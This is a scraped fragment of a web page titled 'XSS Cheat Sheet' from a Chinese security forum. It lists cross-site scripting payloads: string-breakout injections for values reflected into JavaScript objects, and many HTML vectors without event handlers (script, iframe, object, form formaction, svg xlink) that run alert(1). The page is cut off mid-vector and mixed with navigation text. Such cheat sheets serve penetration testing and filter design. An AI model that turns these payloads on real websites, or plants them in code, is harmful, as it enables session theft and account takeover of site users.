 XSS Cheat Sheet - 先知社区
prompt(1) to win - 0x1
Web Encoding Utility
Why does this XSS vector work
https://xz.aliyun.com/t/1126
2
1
var n = {a: "$p", b: "$p"};
(double reflection, single input $p)
var n = {a: "$p", b: "$q"};
(double reflection, double input $p and $q)
INPUT
p=-alert(1)}//\
RESULT*
var n = {a: "-alert(1)}//\", b: "-alert(1)}//\"};
INPUT
p=\&q=-alert(1)//
RESULT*
var n = {a: "\", b: "-alert(1)}//"};
Without Event Handlers
<script>alert(1)</script>
<script src=javascript:alert(1)>
<iframe src=javascript:alert(1)>
<embed src=javascript:alert(1)>
<a href=javascript:alert(1)>click
<math><brute href=javascript:alert(1)>click
<form action=javascript:alert(1)><input type=submit>
<isindex action=javascript:alert(1) type=submit value=click>
<form><button formaction=javascript:alert(1)>click
<form><input formaction=javascript:alert(1) type=submit value=click>
<form><input formaction=javascript:alert(1) type=image value=click>
<form><input formaction=javascript:alert(1) type=image src=SOURCE>
<isindex formaction=javascript:alert(1) type=submit value=click>
<object data=javascript:alert(1)>
<iframe srcdoc=<svg/onload=alert(1)>>
<svg><script xlink:href=data:,alert(1) />
<math><brute xlink:href=javascript:alert(1)>click
<svg><a xmlns:xlink=http://www.w3.org/1999/xlink xlink:href=?><circle r=400 /><animate attribu
Udemy